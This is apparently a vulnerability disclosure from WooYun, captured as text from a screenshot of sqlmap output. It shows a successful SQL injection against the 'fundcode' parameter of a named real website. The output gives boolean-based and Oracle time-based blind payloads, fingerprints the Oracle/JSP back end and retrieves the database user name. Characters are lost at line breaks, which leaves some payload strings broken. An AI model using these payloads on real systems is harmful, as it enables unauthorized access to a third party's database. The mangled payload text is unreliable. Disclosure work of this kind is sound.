 a false positive
GET parameter 'fundcode' is vulnerable. Do you want to keep testing the others
if any)? [y/N]
sqlmap identified the following injection points with a total of 67 HTTP(s) req
ests:
---
Place: GET
Parameter: fundcode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fundcode=B40088' AND 1034=1034 AND 'PHIh'='PHIh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fundcode=B40088' AND 6330=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(6
)||CHR(118)||CHR(116),5) AND 'ccAk'='ccAk
---
[11:47:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:47:34] [INFO] fetching current user
[11:47:34] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:47:34] [INFO] retrieved: GLZQ
current user: 'GLZQ'
[11:47:45] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 87 times
[11:47:45] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sql
ap\output\www.glsc.com.cn'
www.wooyun.org